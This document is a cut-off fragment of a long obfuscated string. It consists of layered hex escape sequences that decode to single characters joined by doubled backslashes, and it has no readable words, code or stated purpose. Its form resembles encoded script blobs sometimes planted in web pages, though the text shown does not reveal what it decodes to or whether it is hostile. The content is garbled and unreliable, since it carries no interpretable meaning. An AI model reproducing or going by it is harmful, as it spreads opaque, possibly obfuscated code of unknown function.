61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x